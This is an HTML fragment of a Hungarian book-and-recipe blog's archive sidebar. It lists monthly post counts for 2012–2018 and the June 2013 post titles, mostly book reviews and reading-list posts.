<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(212)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(250)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(159)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/07/'>
július
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/06/'>
június
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='posts'>
<li><a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Brownie, házi eperszósszal</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Asa Larsson: Véráldozat</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Marissa Meyer: Cinder</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>3 nap múlva megszűnik a Google Reader!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>&quot;Waiting On&quot; Wednesday (61.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>A Csodák korát kötelező olvasmánynak!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Te miket ajánlanál kötelező olvasmánynak?</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Új sorozat magyarul: The Selection</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>A tegnapi nap híre</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Shayla Black- Lexi Blake: A rabul ejtett szűz</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Nyári Nalini Singh Olvasóklub</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Kitekintő 11.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>&quot;Waiting On&quot; Wednesday (60.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>A Tarandus Kiadó újdonságai</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Mi a véleményed a &quot;könyv trendekről&quot;? Befolyásolna...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Jo Frost: A kisgyerekkor nagy kérdései</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Blogsuli 2.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/hazi-chips.html'>Házi chips</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-10.html'>Kitekintő 10.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-emma-lanya.html'>Fábián Janka: Emma lánya</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/julia-quinn-mint-mennyben.html'>Julia Quinn: Mint a mennyben</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-59-varolistara.html'>&quot;Waiting On&quot; Wednesday (59.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tiffany-reisz-az-angyal.html'>Tiffany Reisz: Az angyal</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/jo-nesbo-csotanyok.html'>Jo Nesbo: Csótányok</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/konyves-alompasi-parbaj-2013.html'>Könyves Álompasi Párbaj 2013.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/amikor-fuggoveg-kikeszit.html'>Amikor a függővég kikészít</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/gillian-flynn-holtodiglan.html'>Gillian Flynn: Holtodiglan</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/samantha-young-dublin-street.html'>Samantha Young: Dublin Street</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-58-varolistara.html'>&quot;Waiting On&quot; Wednesday (58.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-rozmaring.html'>Fábián Janka: Rozmaring</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/in-my-mailbox-15-postas-mindig-ketszer.html'>In My Mailbox (15.)- A postás mindig kétszer csenget</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/leiner-laura-keszulo-uj-regenye.html'>Leiner Laura készülő új regénye</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tammara-webber-easy-egyszeregy.html'>Tammara Webber: Easy- Egyszeregy</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/05/'>
május
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/04/'>
április
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/03/'>
március
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/02/'>
február
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/01/'>
január
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/10/'>
október
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/06/'>
június
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/05/'>
május
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
